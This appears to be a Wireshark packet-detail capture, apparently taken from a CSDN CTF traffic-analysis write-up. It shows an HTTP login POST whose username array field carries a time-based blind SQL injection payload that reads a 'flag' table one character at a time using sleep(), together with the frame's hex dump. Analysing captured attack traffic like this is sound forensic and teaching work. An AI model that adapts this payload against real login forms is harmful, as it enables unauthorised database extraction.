 Wireshark · 分组 5 · file.pcap
Frame 5: 408 bytes on wire (3264 bits), 408 bytes captured (3264 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36680, Dst Port: 30024, Seq: 459, Ack: 1, Len: 342
[2 Reassembled TCP Segments (800 bytes): #4(458), #5(342)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12 08 00 45 00 D·Z3····)g····E·
0010 01 8a ef 31 40 00 40 06 87 1e c0 a8 01 06 65 84 ···1@·@·······e·
0020 9b eb 8f 48 75 48 20 a3 42 d4 2a a1 68 93 80 18 ···HuH · B·*·h···
0030 00 e5 c4 9a 00 00 01 01 08 0a b8 19 1e bb a9 37 ···············7
0040 84 b5 75 73 65 72 6e 61 6d 65 25 35 42 30 25 35 ··userna me%5B0%5
0050 44 3d 65 78 70 26 75 73 65 72 6e 61 6d 65 25 35 D=exp&us ername%5
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38 25 32 37 2d B1%5D=in +%28%27-
0070 31 25 32 37 2b 25 32 39 25 32 39 25 32 39 2b 6f 1%27+%29 %29%29+o
0080 72 2b 69 66 25 32 38 61 73 63 69 69 25 32 38 73 r+if%28a scii%28s
0090 75 62 73 74 72 69 6e 67 25 32 38 25 32 38 73 65 ubstring %28%28se
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72 6f 6d 2b 66 lect+fla g+from+f
00b0 6c 61 67 2b 6c 69 6d 69 74 2b 30 25 32 43 31 25 lag+limi t+0%2C1%
00c0 32 39 25 32 43 31 25 32 43 31 25 32 39 25 32 39 29%2C1%2 C1%29%29
00d0 25 33 44 33 30 25 32 43 73 6c 65 65 70 25 32 38 %3D30%2C sleep%28
00e0 35 25 32 39 25 32 43 31 25 32 39 2b 2d 2d 2b 2d 5%29%2C1 %29+--+-
00f0 2d 26 70 61 73 73 77 6f 72 64 3d 31 32 33 34 35 -&passwo rd=12345
0100 36 26 63 6f 64 65 3d 26 5f 5f 68 61 73 68 5f 5f 6&code=& __hash__
0110 3d 25 45 37 25 39 39 25 42 42 25 45 35 25 42 44 =%E7%99% BB%E5%BD
0120 25 39 35 25 45 34 25 42 38 25 38 30 25 45 34 25 %95%E4%B 8%80%E4%
0130 42 38 25 38 42 25 45 35 25 41 31 25 41 42 25 45 B8%8B%E5 %A1%AB%E
Frame (408 bytes) Reassembled TCP (800 bytes)
Close Help
CSDN @NNanfeng